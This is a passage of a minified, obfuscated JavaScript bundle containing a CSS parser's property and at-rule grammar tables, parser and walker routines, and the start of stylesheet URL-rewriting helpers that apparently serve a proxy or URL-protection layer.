),"image-rendering":t(3078),"image-resolution":t(2415),"ime-mode":t(362),"initial-letter":t(2806),"initial-letter-align":t(2952),"inline-size":t(2736),"input-security":t(1936),inset:t(480),"inset-block":t(924),"inset-block-end":t(461),"inset-block-start":t(461),"inset-inline":t(924),"inset-inline-end":t(461),"inset-inline-start":t(461),"interpolate-size":t(2352),isolation:t(2254),"justify-content":t(1852),"justify-items":t(2936),"justify-self":t(3237),"justify-tracks":t(2521),left:t(2250),"letter-spacing":t(3147),"line-break":t(2079),"line-clamp":t(698),"line-height":t(769),"line-height-step":t(3333),"list-style":t(1276),"list-style-image":t(2696),"list-style-position":t(2955),"list-style-type":t(1037),margin:t(1769),"margin-block":t(1489),"margin-block-end":t(540),"margin-block-start":t(540),"margin-bottom":t(2250),"margin-inline":t(1489),"margin-inline-end":t(540),"margin-inline-start":t(540),"margin-left":t(2250),"margin-right":t(2250),"margin-top":t(2250),"margin-trim":t(3005),marker:t(2698),"marker-end":t(2698),"marker-mid":t(2698),"marker-start":t(2698),mask:t(1474),"mask-border":t(2733),"mask-border-mode":t(2139),"mask-border-outset":t(1797),"mask-border-repeat":t(2886),"mask-border-slice":t(2663),"mask-border-source":t(394),"mask-border-width":t(2205),"mask-clip":t(3152),"mask-composite":t(874),"mask-image":t(1466),"mask-mode":t(469),"mask-origin":t(794),"mask-position":t(799),"mask-repeat":t(2540),"mask-size":t(3309),"mask-type":t(2139),"masonry-auto-flow":t(921),"math-depth":t(2557),"math-shift":t(2311),"math-style":t(2311),"max-block-size":t(950),"max-height":t(2788),"max-inline-size":t(950),"max-lines":t(698),"max-width":t(2788),"min-block-size":t(2328),"min-height":t(818),"min-inline-size":t(2328),"min-width":t(818),"mix-blend-mode":t(1088),"object-fit":t(1370),"object-position":t(1184),offset:t(2930),"offset-anchor":t(3322),"offset-distance":t(1998),"offset-path":t(1611),"offset-position":t(553),"offset-rotate":t(1980),opacity:t(1570),order:t(492),orphans:t(492),outline:t(2420),"outline-color":t(3203),"outline-offset":t(3333),"outline-style":t(738),"outline-width":t(2018),overflow:t(1788),"overflow-anchor":t(1936),"overflow-block":t(3136),"overflow-clip-box":t(2370),"overflow-clip-margin":t(1200),"overflow-inline":t(3136),"overflow-wrap":t(2564),"overflow-x":t(3136),"overflow-y":t(3136),overlay:t(1545),"overscroll-behavior":t(2665),"overscroll-behavior-block":t(2818),"overscroll-behavior-inline":t(2818),"overscroll-behavior-x":t(2818),"overscroll-behavior-y":t(2818),padding:t(299),"padding-block":t(1867),"padding-block-end":t(1058),"padding-block-start":t(1058),"padding-bottom":t(1606),"padding-inline":t(1867),"padding-inline-end":t(1058),"padding-inline-start":t(1058),"padding-left":t(1606),"padding-right":t(1606),"padding-top":t(1606),page:t(2831),"page-break-after":t(1435),"page-break-before":t(1435),"page-break-inside":t(625),"paint-order":t(1341),perspective:t(750),"perspective-origin":t(1184),"place-content":t(2803),"place-items":t(1548),"place-self":t(3003),"pointer-events":t(435),position:t(851),"position-anchor":t(1340),"position-area":t(311),"position-try":t(528),"position-try-fallbacks":t(1247),"position-try-order":t(1022),"position-visibility":t(502),"print-color-adjust":t(1514),quotes:t(847),r:t(1606),resize:t(1619),right:t(2250),rotate:t(841),"row-gap":t(3147),"ruby-align":t(1677),"ruby-merge":t(2384),"ruby-position":t(1622),rx:t(1606),ry:t(1606),scale:t(530),"scrollbar-color":t(1469),"scrollbar-gutter":t(1414),"scrollbar-width":t(2043),"scroll-behavior":t(718),"scroll-margin":t(1018),"scroll-margin-block":t(1369),"scroll-margin-block-start":t(3333),"scroll-margin-block-end":t(3333),"scroll-margin-bottom":t(3333),"scroll-margin-inline":t(1369),"scroll-margin-inline-start":t(3333),"scroll-margin-inline-end":t(3333),"scroll-margin-left":t(3333),"scroll-margin-right":t(3333),"scroll-margin-top":t(3333),"scroll-padding":t(1137),"scroll-padding-block":t(1252),"scroll-padding-block-start":t(2312),"scroll-padding-block-end":t(2312),"scroll-padding-bottom":t(2312),"scroll-padding-inline":t(1252),"scroll-padding-inline-start":t(2312),"scroll-padding-inline-end":t(2312),"scroll-padding-left":t(2312),"scroll-padding-right":t(2312),"scroll-padding-top":t(2312),"scroll-snap-align":t(2380),"scroll-snap-coordinate":t(1976),"scroll-snap-destination":t(1184),"scroll-snap-points-x":t(2041),"scroll-snap-points-y":t(2041),"scroll-snap-stop":t(889),"scroll-snap-type":t(1552),"scroll-snap-type-x":t(2514),"scroll-snap-type-y":t(2514),"scroll-timeline":t(703),"scroll-timeline-axis":t(1983),"scroll-timeline-name":t(1748),"shape-image-threshold":t(1570),"shape-margin":t(1998),"shape-outside":t(2800),"shape-rendering":t(2957),stroke:t(2318),"stroke-dasharray":t(1590),"stroke-dashoffset":t(2239),"stroke-linecap":t(982),"stroke-linejoin":t(573),"stroke-miterlimit":t(1594),"stroke-opacity":t(1595),"stroke-width":t(2239),"tab-size":t(2241),"table-layout":t(1025),"text-align":t(1578),"text-align-last":t(1065),"text-anchor":t(3329),"text-combine-upright":t(2888),"text-decoration":t(2544),"text-decoration-color":t(2147),"text-decoration-line":t(2410),"text-decoration-skip":t(1916),"text-decoration-skip-ink":t(948),"text-decoration-style":t(2573),"text-decoration-thickness":t(1601),"text-emphasis":t(1668),"text-emphasis-color":t(2147),"text-emphasis-position":t(2036),"text-emphasis-style":t(3177),"text-indent":t(363),"text-justify":t(2821),"text-orientation":t(2168),"text-overflow":t(3294),"text-rendering":t(2123),"text-shadow":t(607),"text-size-adjust":t(328),"text-spacing-trim":t(1782),"text-transform":t(2591),"text-underline-offset":t(918),"text-underline-position":t(1810),"text-wrap":t(2816),"text-wrap-mode":t(1586),"text-wrap-style":t(2880),"timeline-scope":t(3239),top:t(2250),"touch-action":t(1117),transform:t(910),"transform-box":t(1327),"transform-origin":t(2596),"transform-style":t(2843),transition:t(371),"transition-behavior":t(833),"transition-delay":t(1806),"transition-duration":t(1806),"transition-property":t(581),"transition-timing-function":t(615),translate:t(1507),"unicode-bidi":t(2075),"user-select":t(2834),"vector-effect":t(2335),"vertical-align":t(432),"view-timeline":t(2220),"view-timeline-axis":t(1983),"view-timeline-inset":t(1230),"view-timeline-name":t(3239),"view-transition-name":t(1828),visibility:t(862),"white-space":t(1851),"white-space-collapse":t(1847),widows:t(492),width:t(818),"will-change":t(1477),"word-break":t(1597),"word-spacing":t(1710),"word-wrap":t(3049),"writing-mode":t(1359),x:t(1606),y:t(1606),"z-index":t(1694),zoom:t(2741),"-moz-background-clip":t(2108),"-moz-border-radius-bottomleft":t(2975),"-moz-border-radius-bottomright":t(1618),"-moz-border-radius-topleft":t(2524),"-moz-border-radius-topright":t(1618),"-moz-control-character-visibility":t(655),"-moz-osx-font-smoothing":t(3331),"-moz-user-select":t(3236),"-ms-flex-align":t(1203),"-ms-flex-item-align":t(2995),"-ms-flex-line-pack":t(1364),"-ms-flex-negative":t(997),"-ms-flex-pack":t(1068),"-ms-flex-order":t(492),"-ms-flex-positive":t(2919),"-ms-flex-preferred-size":t(1861),"-ms-interpolation-mode":t(3332),"-ms-grid-column-align":t(1894),"-ms-grid-row-align":t(1894),"-ms-hyphenate-limit-last":t(2753),"-webkit-background-clip":t(2329),"-webkit-column-break-after":t(1919),"-webkit-column-break-before":t(1919),"-webkit-column-break-inside":t(1919),"-webkit-font-smoothing":t(1419),"-webkit-mask-box-image":t(1833),"-webkit-print-color-adjust":t(1514),"-webkit-text-security":t(1107),"-webkit-user-drag":t(912),"-webkit-user-select":t(369),"alignment-baseline":t(3312),"baseline-shift":t(1067),behavior:t(957),cue:t(517),"cue-after":t(906),"cue-before":t(906),"glyph-orientation-horizontal":t(2293),"glyph-orientation-vertical":t(2293),kerning:t(2645),pause:t(3092),"pause-after":t(2489),"pause-before":t(2489),rest:t(2939),"rest-after":t(2489),"rest-before":t(2489),src:t(2985),speak:t(1152),"speak-as":t(761),"unicode-range":t(867),"voice-balance":t(537),"voice-duration":t(864),"voice-family":t(2153),"voice-pitch":t(623),"voice-range":t(623),"voice-rate":t(1971),"voice-stress":t(1286),"voice-volume":t(2289),"white-space-trim":t(3358)},atrules:{charset:{prelude:t(993),descriptors:null},"counter-style":{prelude:t(1733),descriptors:{"additive-symbols":t(2017),fallback:t(1733),negative:t(2714),pad:t(2203),prefix:t(1868),range:t(2864),"speak-as":t(1420),suffix:t(1868),symbols:t(2598),system:t(1873)}},document:{prelude:t(1389),descriptors:null},"font-palette-values":{prelude:t(3211),descriptors:{"base-palette":t(355),"font-family":t(3097),"override-colors":t(701)}},"font-face":{prelude:null,descriptors:{"ascent-override":t(421),"descent-override":t(421),"font-display":t(308),"font-family":t(1078),"font-feature-settings":t(3117),"font-variation-settings":t(2151),"font-stretch":t(2316),"font-style":t(2861),"font-weight":t(1159),"line-gap-override":t(421),"size-adjust":t(486),src:t(2985),"unicode-range":t(867)}},"font-feature-values":{prelude:t(3097),descriptors:null},import:{prelude:t(2152),descriptors:null},keyframes:{prelude:t(1825),descriptors:null},layer:{prelude:t(999),descriptors:null},media:{prelude:t(2588),descriptors:null},namespace:{prelude:t(1687),descriptors:null},page:{prelude:t(2507),descriptors:{bleed:t(2216),marks:t(2314),"page-orientation":t(3151),size:t(648)}},"position-try":{prelude:t(3211),descriptors:{top:t(461),left:t(2515),bottom:t(1280),right:t(415),"inset-block-start":t(2326),"inset-block-end":t(3334),"inset-inline-start":t(1949),"inset-inline-end":t(1349),"inset-block":t(2658),"inset-inline":t(2900),inset:t(1328),"margin-top":t(2671),"margin-left":t(540),"margin-bottom":t(332),"margin-right":t(3240),"margin-block-start":t(3285),"margin-block-end":t(2218),"margin-inline-start":t(1948),"margin-inline-end":t(1014),margin:t(1161),"margin-block":t(464),"margin-inline":t(1120),width:t(2736),height:t(2953),"min-width":t(2328),"min-height":t(2976),"max-width":t(950),"max-height":t(2801),"block-size":t(2784),"inline-size":t(3228),"min-block-size":t(1843),"min-inline-size":t(2170),"max-block-size":t(2676),"max-inline-size":t(3020),"align-self":t(580),"justify-self":t(2897)}},property:{prelude:t(1718),descriptors:{syntax:t(993),inherits:t(1100),"initial-value":t(2249)}},scope:{prelude:t(3006),descriptors:null},"starting-style":{prelude:null,descriptors:null},supports:{prelude:t(2934),descriptors:null},container:{prelude:t(2505),descriptors:null},nest:{prelude:t(2653),descriptors:null}},node:tt};function Sl(e){const n=t;switch(this[n(1227)]){case Dt:return this[n(2037)]();case Vt:return this[n(836)]();case Bt:return this[n(549)](this[n(1176)],e[n(988)]);case Pt:return this[n(604)](this[n(1176)],e[n(988)]);case Ct:return this[n(389)]();case It:return this[n(1396)]();case Ot:return this[n(1430)]();case Ut:return this[n(1442)]();case Tt:return this[n(2626)](this[n(1069)],this[n(1381)],n(3217))?this[n(697)]():this[n(2395)](this[n(1176)],e[n(988)]);case jt:return this[n(697)]();case Et:return this[n(2045)](this[n(1069)],117)&&this[n(2045)](this[n(1069)]+1,43)?this[n(2537)]():this[n(354)]();case Lt:{const t=this[n(1779)](this[n(1069)]);if(47===t||42===t||43===t||45===t)return this[n(836)]();35===t&&this[n(826)](n(2032),this[n(1069)]+1);break}}}const Ml={getNode:Sl},El={onWhiteSpace:function(e,n){const r=t;null!==n[r(2026)]&&r(783)!==n[r(2026)][r(846)]&&null!==e&&r(783)!==e[r(846)]&&n[r(2361)]({type:r(783),loc:null,name:" "})},getNode:function(){const e=t;switch(this[e(1227)]){case Pt:return this[e(2179)]();case Dt:return this[e(334)]();case Qt:return this[e(2467)](1)===Qt?this[e(420)]():this[e(821)]();case Et:return this[e(2290)]();case Ut:case Ot:return this[e(1430)]();case It:46===this[e(1779)](this[e(1069)])&&this[e(826)](e(2687),this[e(1069)]+1);break;case Lt:switch(this[e(1779)](this[e(1069)])){case 43:case 62:case 126:case 47:return this[e(783)]();case 46:return this[e(357)]();case 42:case 124:return this[e(2290)]();case 35:return this[e(334)]();case 38:return this[e(2877)]()}}}};function Tl(e){const n=t;return null!==e&&n(836)===e[n(846)]&&("-"===e[n(3173)][e[n(3173)][n(1464)]-1]||"+"===e[n(3173)][e[n(3173)][n(1464)]-1])}const Nl={getNode:Sl,onWhiteSpace(e,n){const r=t;Tl(e)&&(e[r(3173)]=" "+e[r(3173)]),Tl(n[r(2026)])&&(n[r(2026)][r(3173)]+=" ")},expression:function(){const e=t;return this[e(814)](this[e(1238)](null,!1))},var:function(){const e=t,n=this[e(608)]();if(this[e(639)](),n[e(2361)](this[e(354)]()),this[e(639)](),this[e(1227)]===Vt){n[e(2361)](this[e(836)]());const t=this[e(684)],r=this[e(3154)]?this[e(1965)](null):this[e(1238)](this[e(2866)],!1);if(e(1965)===r[e(846)]&&r[e(595)][e(2444)])for(let n=t-this[e(684)];n<=0;n++)if(this[e(2467)](n)===Wt){r[e(595)][e(775)]({type:e(1054),loc:null,value:" "});break}n[e(2361)](r)}return n}},Dl=new Set([t(1156),t(651),t(294),"or"]),Cl={parse:{prelude(){const e=t,n=this[e(608)]();if(this[e(1227)]===Et){const t=this[e(1061)](this[e(1069)],this[e(1381)]);Dl[e(1559)](t[e(1554)]())||n[e(2361)](this[e(354)]())}return n[e(2361)](this[e(2795)](e(1556))),n},block(e=!1){return this[t(2523)](e)}}},jl={parse:{prelude:null,block(){return this[t(2523)](!0)}}};function Ll(e,n){const r=t;return this[r(576)]((()=>{const t=r;try{return e[t(1478)](this)}finally{this[t(639)](),this[t(3013)](0)!==Zt&&this[t(826)]()}}),n||(()=>this[r(1238)](null,!0)))}const Ul={layer(){const e=t;this[e(639)]();const n=this[e(608)](),r=Ll[e(1478)](this,this[e(3330)]);return e(1238)===r[e(846)]&&""===r[e(3173)]||n[e(2361)](r),n},supports(){const e=t;this[e(639)]();const n=this[e(608)](),r=Ll[e(1478)](this,this[e(2201)],(()=>Ll[e(1478)](this,(()=>this[e(2795)](e(903))))));return e(1238)===r[e(846)]&&""===r[e(3173)]||n[e(2361)](r),n}},Ol={container:Cl,"font-face":jl,import:{parse:{prelude(){const e=t,n=this[e(608)]();switch(this[e(1227)]){case Ct:n[e(2361)](this[e(389)]());break;case jt:case Tt:n[e(2361)](this[e(697)]());break;default:this[e(826)](e(1557))}return this[e(639)](),this[e(1227)]===Et&&this[e(2626)](this[e(1069)],this[e(1381)],e(1663))?n[e(2361)](this[e(354)]()):this[e(1227)]===Tt&&this[e(2626)](this[e(1069)],this[e(1381)],e(1322))&&n[e(2361)](this[e(2395)](null,Ul)),this[e(639)](),this[e(1227)]===Tt&&this[e(2626)](this[e(1069)],this[e(1381)],e(1631))&&n[e(2361)](this[e(2395)](null,Ul)),this[e(3013)](0)!==Et&&this[e(3013)](0)!==Bt||n[e(2361)](this[e(396)]()),n},block:null}},layer:{parse:{prelude(){const e=t;return this[e(814)](this[e(2279)]())},block(){return this[t(2523)](!1)}}},media:{parse:{prelude(){const e=t;return this[e(814)](this[e(396)]())},block(e=!1){return this[t(2523)](e)}}},nest:{parse:{prelude(){const e=t;return this[e(814)](this[e(3055)]())},block(){return this[t(2523)](!0)}}},page:{parse:{prelude(){const e=t;return this[e(814)](this[e(3055)]())},block(){return this[t(2523)](!0)}}},scope:{parse:{prelude(){const e=t;return this[e(814)](this[e(2320)]())},block(e=!1){return this[t(2523)](e)}}},"starting-style":{parse:{prelude:null,block(e=!1){return this[t(2523)](e)}}},supports:{parse:{prelude(){const e=t;return this[e(814)](this[e(2795)](e(903)))},block(e=!1){return this[t(2523)](e)}}}},Il={parse(){const e=t;return this[e(814)](this[e(3055)]())}},Wl={parse(){const e=t;return this[e(814)](this[e(1013)]())}},Rl={parse(){const e=t;return this[e(814)](this[e(354)]())}},Fl={parse:function(){const e=t,n=this[e(608)]();this[e(639)]();t:for(;!this[e(1845)];){switch(this[e(1227)]){case Et:n[e(2361)](this[e(354)]());break;case Ct:n[e(2361)](this[e(389)]());break;case Vt:n[e(2361)](this[e(836)]());break;case Zt:break t;default:this[e(826)](e(2798))}this[e(639)]()}return n}},Ql={parse(){const e=t;return this[e(814)](this[e(2935)]())}},Hl={dir:Rl,has:Il,lang:Fl,matches:Il,is:Il,"-moz-any":Il,"-webkit-any":Il,where:Il,not:Il,"nth-child":Ql,"nth-last-child":Ql,"nth-last-of-type":Ql,"nth-of-type":Ql,slotted:Wl,host:Wl,"host-context":Wl},Vl=function n(r){const i=t,o=function(t){const e=a1D;let n="",r=e(677),i=!1,o=Fe,s=!1;const a=new Me,c=Object[e(733)](new Ce,function(t){const n=e,r={context:Object[n(2074)](null),features:Object[n(733)](Object[n(2074)](null),t[n(1251)]),scope:Object[n(733)](Object[n(2074)](null),t[n(1827)]),atrule:He(t[n(2623)]),pseudo:He(t[n(2693)]),node:He(t[n(3048)])};for(const[e,i]of Object[n(2051)](t[n(2304)]))switch(typeof i){case n(2643):r[n(2549)][e]=i;break;case n(1909):r[n(2549)][e]=Qe(i)}return{config:r,...r,...r[n(3048)]}}(t||{}),{parseAtrulePrelude:!0,parseRulePrelude:!0,parseValue:!0,parseCustomProperty:!1,readSequence:Re,consumeUntilBalanceEnd:()=>0,consumeUntilLeftCurlyBracket:t=>123===t?1:0,consumeUntilLeftCurlyBracketOrSemicolon:t=>123===t||59===t?1:0,consumeUntilExclamationMarkOrSemicolon:t=>33===t||59===t?1:0,consumeUntilSemicolonIncluded:t=>59===t?2:0,createList:()=>new Ue,createSingleNodeList:t=>(new Ue)[e(775)](t),getFirstListNode:t=>t&&t[e(3188)],getLastListNode:t=>t&&t[e(2026)],parseWithFallback(t,n){const r=e,i=this[r(684)];try{return t[r(1478)](this)}catch(t){if(s)throw t;this[r(1317)](i-this[r(684)]);const e=n[r(1478)](this);return s=!0,o(t,e),s=!1,e}},lookupNonWSType(t){const n=e;let r;do{if(r=this[n(2467)](t++),r!==Wt&&r!==Gt)return r}while(0!==r);return 0},charCodeAt:t=>t>=0&&t<n[e(1464)]?n[e(1779)](t):0,substring:(t,r)=>n[e(1061)](t,r),substrToCursor(t){const n=e;return this[n(1996)][n(1061)](t,this[n(1069)])},cmpChar:(t,e)=>pe(n,t,e),cmpStr:(t,e,r)=>ge(n,t,e,r),consume(t){const n=e,r=this[n(1069)];return this[n(1110)](t),this[n(2369)](r)},consumeFunctionName(){const t=e,r=n[t(1061)](this[t(1069)],this[t(1381)]-1);return this[t(1110)](Tt),r},consumeNumber(t){const r=e,i=n[r(1061)](this[r(1069)],xe(n,this[r(1069)]));return this[r(1110)](t),i},eat(t){const n=e;if(this[n(1227)]!==t){const e=_e[t][n(798)](0,-6)[n(636)](/-/g," ")[n(636)](/^./,(t=>t[n(2386)]()));let r=(/[[\](){}]/[n(1960)](e)?'"'+e+'"':e)+n(772),i=this[n(1069)];switch(t){case Et:this[n(1227)]===Tt||this[n(1227)]===jt?(i=this[n(1381)]-1,r=n(3035)):r=n(2687);break;case Dt:this[n(409)](35)&&(this[n(2330)](),i++,r=n(2568));break;case Ot:this[n(1227)]===Ut&&(i=this[n(1381)],r=n(3187))}this[n(826)](r,i)}this[n(2330)]()},eatIdent(t){const n=e;this[n(1227)]===Et&&!1!==this[n(1502)](0,t)||this[n(826)](n(3190)+t+n(3205)),this[n(2330)]()},eatDelim(t){const n=e;this[n(409)](t)||this[n(826)](n(1064)+String[n(2961)](t)+n(3205)),this[n(2330)]()},getLocation:(t,n)=>i?a[e(3082)](t,n,r):null,getLocationFromList(t){const n=e;if(i){const e=this[n(1523)](t),i=this[n(3128)](t);return a[n(3082)](null!==e?e[n(3171)][n(3372)][n(2659)]-a[n(1647)]:this[n(1069)],null!==i?i[n(3171)][n(323)][n(2659)]-a[n(1647)]:this[n(1069)],r)}return null},error(t,r){const i=e,o=void 0!==r&&r<n[i(1464)]?a[i(2437)](r):this[i(1845)]?a[i(2437)](function(t,e){const n=i;for(;e>=0&&oe(t[n(1779)](e));e--);return e+1}(n,n[i(1464)]-1)):a[i(2437)](this[i(1069)]);throw new We(t||i(1290),n,o[i(2659)],o[i(2164)],o[i(460)],a[i(748)],a[i(412)])}});return Object[e(733)]((function(t,l){const u=e;n=t,l=l||{},c[u(1050)](n,je),a[u(1050)](n,l[u(2659)],l[u(2164)],l[u(460)]),r=l[u(2672)]||u(677),i=Boolean(l[u(2175)]),o=u(2643)==typeof l[u(675)]?l[u(675)]:Fe,s=!1,c[u(1820)]=!(u(1820)in l)||Boolean(l[u(1820)]),c[u(2592)]=!(u(2592)in l)||Boolean(l[u(2592)]),c[u(840)]=!(u(840)in l)||Boolean(l[u(840)]),c[u(3154)]=u(3154)in l&&Boolean(l[u(3154)]);const{context:d=u(2234),onComment:h}=l;if(d in c[u(2549)]==0)throw new Error(u(2435)+d+"`");u(2643)==typeof h&&c[u(678)](((t,e,r)=>{const i=u;if(t===Gt){const t=c[i(2437)](e,r),o=ge(n,r-2,r,"*/")?n[i(798)](e+2,r-2):n[i(798)](e+2,r);h(o,t)}}));const m=c[u(2549)][d][u(1478)](c,l);return c[u(1845)]||c[u(826)](),m}),{SyntaxError:We,config:c[e(2925)]})}(r),s=function(t){const e=a1D,n=function(t){const e=a1D,n={};for(const r in t[e(3048)])if($e[e(1478)](t[e(3048)],r)){const i=t[e(3048)][r];if(!i[e(531)])throw new Error(e(3067)+r+e(3038));n[r]=rn(0,i)}return n}(t),r={},i={},o=Symbol(e(3091)),s=Symbol(e(305));for(const t in n)$e[e(1478)](n,t)&&null!==n[t]&&(r[t]=on(n[t],!1),i[t]=on(n[t],!0));const a=sn(r),c=sn(i),l=function(t,l){const u=e;function d(t,e,n){const r=a1D,i=h[r(1478)](g,t,e,n);return i===o||i!==s&&(!(!f[r(1536)](t[r(846)])||!f[t[r(846)]](t,g,d,p))||m[r(1478)](g,t,e,n)===o)}let h=tn,m=tn,f=r,p=(t,e,n,r)=>t||d(e,n,r);const g={break:o,skip:s,root:t,stylesheet:null,atrule:null,atrulePrelude:null,rule:null,selector:null,block:null,declaration:null,function:null};if(u(2643)==typeof l)h=l;else if(l&&(h=en(l[u(568)]),m=en(l[u(683)]),l[u(1411)]&&(f=i),l[u(3116)])){if(a[u(1536)](l[u(3116)]))f=l[u(1411)]?c[l[u(3116)]]:a[l[u(3116)]];else if(!n[u(1536)](l[u(3116)]))throw new Error(u(1081)+l[u(3116)]+u(917)+Object[u(2739)](n)[u(2186)]()[u(1935)](", ")+")");h=nn(h,l[u(3116)]),m=nn(m,l[u(3116)])}if(h===tn&&m===tn)throw new Error(u(2469));d(t)};return l[e(2776)]=o,l[e(1317)]=s,l[e(2073)]=function(t,e){let n=null;return l(t,(function(t,r,i){if(e[a1D(1478)](this,t,r,i))return n=t,o})),n},l[e(972)]=function(t,e){let n=null;return l(t,{reverse:!0,enter(t,r,i){if(e[a1D(1478)](this,t,r,i))return n=t,o}}),n},l[e(2135)]=function(t,e){const n=[];return l(t,(function(t,r,i){const o=a1D;e[o(1478)](this,t,r,i)&&n[o(2361)](t)})),n},l}(r),a=function(t){const n=a1D,r=new Map;for(let[e,i]of Object[n(2051)](t[n(3048)]))n(2643)==typeof(i[n(832)]||i)&&r[n(1625)](e,i[n(832)]||i);return function(t,i){const o=n;let s="",a=0,c={node(t){const e=a1D;if(!r[e(1559)](t[e(846)]))throw new Error(e(1649)+t[e(846)]);r[e(2030)](t[e(846)])[e(1478)](l,t)},tokenBefore:Ge,token(t,e){const n=a1D;a=this[n(1561)](a,t,e),this[n(2449)](e,t,!1),t===Lt&&92===e[n(1779)](0)&&this[n(2449)]("\n",Wt,!0)},emit(t){s+=t},result:()=>s};i&&(o(2643)==typeof i[o(987)]&&(c=i[o(987)](c)),i[o(891)]&&(c=function(t){const e=o,n=new Ve.x,r={line:1,column:0},i={line:0,column:0},s={line:1,column:0},a={generated:s};let c=1,l=0,u=!1;const d=t[e(3048)];t[e(3048)]=function(t){const o=e;if(t[o(3171)]&&t[o(3171)][o(3372)]&&Pe[o(1559)](t[o(846)])){const e=t[o(3171)][o(3372)][o(2164)],d=t[o(3171)][o(3372)][o(460)]-1;i[o(2164)]===e&&i[o(460)]===d||(i[o(2164)]=e,i[o(460)]=d,r[o(2164)]=c,r[o(460)]=l,u&&(u=!1,r[o(2164)]===s[o(2164)]&&r[o(460)]===s[o(460)]||n[o(3268)](a)),u=!0,n[o(3268)]({source:t[o(3171)][o(1996)],original:i,generated:r}))}d[o(1478)](this,t),u&&Pe[o(1559)](t[o(846)])&&(s[o(2164)]=c,s[o(460)]=l)};const h=t[e(2449)];t[e(2449)]=function(t,n,r){const i=e;for(let e=0;e<t[i(1464)];e++)10===t[i(1779)](e)?(c++,l=0):l++;h(t,n,r)};const m=t[e(1299)];return t[e(1299)]=function(){return u&&n[e(3268)](a),{css:m(),map:n}},t}(c)),i[o(2969)]in e&&(c[o(1561)]=e[i[o(2969)]]));const l={node:t=>c[o(3048)](t),children:Ye,token:(t,e)=>c[o(3107)](t,e),tokenize:Ke};return c[o(3048)](t),c[o(1299)]()}}(r),{fromPlainObject:c,toPlainObject:l}=(d=s,{fromPlainObject:t=>(d(t,{enter(t){const e=a1D;t[e(595)]&&t[e(595)]instanceof Ue==0&&(t[e(595)]=(new Ue)[e(1736)](t[e(595)]))}}),t),toPlainObject:t=>(d(t,{leave(t){const e=a1D;t[e(595)]&&t[e(595)]instanceof Ue&&(t[e(595)]=t[e(595)][e(3105)]())}}),t)}),u={lexer:null,createLexer:t=>new Yr(t,u,u[i(3242)][i(531)]),tokenize:je,parse:o,generate:a,walk:s,find:s[i(2073)],findLast:s[i(972)],findAll:s[i(2135)],fromPlainObject:c,toPlainObject:l,fork(t){const e=i,o=ti({},r);return n(e(2643)==typeof t?t(o):ti(o,t))}};var d;return u[i(3242)]=new Yr({generic:r[i(303)],cssWideKeywords:r[i(2575)],units:r[i(3338)],types:r[i(3062)],atrules:r[i(2625)],properties:r[i(1634)],node:r[i(3048)]},u),u}(ti({},{...zl,parseContext:{default:t(1355),stylesheet:t(1355),atrule:t(475),atrulePrelude(e){const n=t;return this[n(3176)](e[n(2623)]?String(e[n(2623)]):null)},mediaQueryList:t(396),mediaQuery:t(628),condition(e){const n=t;return this[n(2795)](e[n(1147)])},rule:t(2823),selectorList:t(3055),selector:t(1013),block(){return this[t(2523)](!0)},declarationList:t(2959),declaration:t(2201),value:t(1965)},features:{supports:{selector(){return this[t(1013)]()}},container:{style(){return this[t(2201)]()}}},scope:et,atrule:Ol,pseudo:Hl,node:nt,node:tt})),{tokenize:Pl,parse:ql,generate:Bl,lexer:Zl,createLexer:Xl,walk:Jl,find:Gl,findLast:Yl,findAll:Kl,toPlainObject:$l,fromPlainObject:tu,fork:eu}=Vl;var nu=l(5281);const ru=e=>e[t(2918)](t(2992))||e[t(2918)](t(1914))?e=(e=(e=(e=e[t(636)](/(^width\s*:)/g,t(2246)))[t(636)](/([^-]width\s*:)/g,t(2246)))[t(636)](/(^height\s*:)/g,t(2246)))[t(636)](/([^-]height\s*:)/g,t(2246)):e;function iu(e){const n=t;try{return new Blob([e])[n(472)]}catch{return n(2445)!=typeof TextEncoder?(new TextEncoder)[n(2516)](e)[n(1464)]:2*e[n(1464)]}}function ou(t,e){return iu(t)+iu(e)}function su(){const e=t;if(arguments[e(1464)]>0&&void 0!==arguments[0]&&!arguments[0])return{get:()=>{},set:()=>!1,has:()=>!1,delete:()=>!1,clear:()=>{}};const n=new Map;let r=0;return{get:t=>n[e(2030)](t),set(t,i){const o=e,s=ou(t,i),a=r+s;return!(a>5242880||(n[o(1625)](t,i),r=a,0))},has:t=>n[e(1559)](t),delete(t){const i=e;if(!n[i(1559)](t))return!1;const o=n[i(2030)](t);return n[i(931)](t),r-=ou(t,o),r<0&&(r=0),!0},clear(){n[e(2909)](),r=0}}}const au=e=>{const n=t;let{protectUrlContext:r,stylesheet:i,baseUrl:o="",key:s,endpoint:a=rt.A[n(3109)],idFilter:c,urlFilter:l,attributeFilter:u,tagNameFilter:d,isPageLevel:h=!1}=e;return fu({protectUrlContext:r,stylesheet:i,direction:n(975),context:n(1701),baseUrl:o,key:s,endpoint:a,idFilter:c,urlFilter:l,attributeFilter:u,tagNameFilter:d,isPageLevel:h})},cu=t(2445)!=typeof window,lu=su(cu),uu=su(cu),du=e=>{const n=t;let{protectUrlContext:r,selector:i,key:o,idFilter:s,attributeFilter:a,tagNameFilter:c}=e;const l=s||a||c?lu:uu;let u=l[n(2030)](i);return u||(u=fu({protectUrlContext:r,stylesheet:i,direction:n(975),context:n(1428),baseUrl:"",key:o,idFilter:s,attributeFilter:a,tagNameFilter:c}),l[n(1625)](i,u)),u},hu=e=>{const n=t;let{protectUrlContext:r,value:i,baseUrl:o="",key:s,endpoint:a=rt.A[n(3109)],idFilter:c,urlFilter:l,attributeFilter:u}=e;return fu({protectUrlContext:r,stylesheet:i,context:n(3173),direction:n(975),baseUrl:o,key:s,endpoint:a,idFilter:c,urlFilter:l,attributeFilter:u})};function mu(e,n,r){const i=t,o=nu.z1[i(1464)];if("*="===e){const t=r(n);n=(0,nu._)(t)?t[i(798)](o+4):t}else if("$="===e){const t=r(n);n=(0,nu._)(t)?t[i(798)](o+4):t}else n=r(n);return n}function fu(e){const n=t,{stylesheet:r,context:i}=e;let o,s,a,c;if(n(975)===e[n(844)]){const{protectUrlContext:t,baseUrl:r,key:i,endpoint:l=rt.A[n(3109)],isPageLevel:u}=e;o=t=>e[n(1755)]&&!e[n(1755)](t)?t:(0,nu.md)(t[n(1009)]("\\")[n(1935)](""),i),s=function(o){const s=n;let a=arguments[s(1464)]>1&&void 0!==arguments[1]?arguments[1]:ht.MN[s(697)];return 